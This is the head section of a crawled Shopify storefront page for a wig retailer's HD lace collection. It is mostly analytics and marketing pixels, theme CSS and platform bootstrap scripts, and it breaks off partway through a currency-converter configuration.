

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-ca/collections/hd-lace
body_size: 72569
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=12200490386729830251769159543" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr-ca/collections/hd-lace" />

  <title>Tissage de cheveux hd et hd &ndash; BAISI HAIR</title>
  

  

  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/logo_24863d10-fec6-4665-bd6f-dca964583943.png?v=1737762126">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/logo_24863d10-fec6-4665-bd6f-dca964583943.png?v=1737762126">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">



  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/fr-ca/collections/hd-lace.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/collections/hd-lace">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/collections/hd-lace">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/collections/hd-lace">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/collections/hd-lace">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/collections/hd-lace">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/collections/hd-lace">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/collections/hd-lace">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr-ca/collections/hd-lace.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr-ca/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"529fbb10-ce67-44da-9e11-4381b708b1fd-1769768692","pageurl":"www.baisiwig.com\/fr-ca\/collections\/hd-lace","u":"ca7c2988591d","p":"collection","rtyp":"collection","rid":265990864979};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"